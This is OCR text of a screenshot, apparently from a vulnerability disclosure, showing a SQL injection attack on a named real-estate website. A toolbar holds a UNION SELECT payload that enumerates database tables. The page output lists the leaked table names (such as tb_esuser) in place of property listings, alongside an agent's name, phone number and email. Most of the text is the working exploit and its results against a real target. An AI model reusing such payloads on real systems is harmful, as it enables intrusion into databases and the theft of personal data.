 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://house.hinews.cn/esf_shop.php?uid=904
+and+1=2+union+select
+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,TABLE_NAME,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37+from information_schema.TABLES+where+TABLE_SCHEMA=0x6462686F75736532+limit+0,100+%23
Enable Post data Enable Referrer
house.hinews.cn/esf_shop.php?uid=904+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,TABLE_NAME,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37+from information_schema.TABLES+where+TAB
设百度为默认搜索
您需要其他插件以显示此页面的所有媒体。
店长推荐
售
tb_chuzu
户型:9室10厅11卫12阳
面积:8㎡
售价:7万
售
tb_daima
户型:9室10厅11卫12阳
面积:8㎡
售价:7万
售
tb_danyuan
户型:9室10厅11卫12阳
面积:8㎡
售价:7万
售
tb_daohang
户型:9室10厅11卫12阳
面积:8㎡
售价:7万
售
tb_efang
户型:9室10厅11卫12阳
面积:8㎡
售价:7万
售
tb_esgong
户型:9室10厅11卫12阳
面积:8㎡
售价:7万
售
tb_eshop
户型:9室10厅11卫12阳
面积:8㎡
售价:7万
售
tb_esqiu
户型:9室10厅11卫12阳
面积:8㎡
售价:7万
售
tb_esuser
户型:9室10厅11卫12阳
售
tb_euser
户型:9室10厅11卫12阳
店长简介
姓 名：尹良硕
认 证：
注册时间：2010-11-25
网店人气：40511
所属公司：岛林川-新房部
上次登录：2011-09-10
16:16:59
移动电话：13907562046
电子邮件：515431521@qq.com
店铺公告
◆◆◆ 招聘兼职！ 本公司是专注《整个海
南》一手楼盘的代理、分销等业务，欢迎外地
组团来琼，免费看房，专车接送，个人兼职是
没有底薪的，提成是成交价总房款的千分之
五，比如：您亲朋好友或者客户买了一套100
万的房子，公司给您的提成是5000元。机遇就
在面前，看您是否能够抓住，挑战与尝试，财
富热线：13907562046-尹先生 QQ：515431521
◆◆◆
www.wooyun.org